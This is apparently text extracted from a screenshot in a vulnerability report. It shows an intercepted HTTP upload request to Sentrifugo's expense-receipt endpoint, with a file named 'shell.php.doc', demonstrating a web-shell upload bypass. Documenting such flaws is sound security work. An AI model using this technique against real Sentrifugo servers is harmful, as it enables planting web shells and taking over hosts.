 All
Search
Click here to attach
or drag and drop file(s) here
shell.php.doc
POST /sentrifugo/index.php/expenses/receipts/uploadsave HTTP/1.1
Host: 192.168.183.141
Content-Length: 140
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTM
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryahEpXoL
Origin: http://192.168.183.141
Referer: http://192.168.183.141/sentrifugo/index.php/expenses/receipts/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mir90nvvssu1pvj9ilo2dgngt6
Connection: close
------WebKitFormBoundaryahEpXoL1slwI4M5N
Content-Disposition: form-data; name=""
undefined
------WebKitFormBoundaryahEpXoL1slwI4M5N--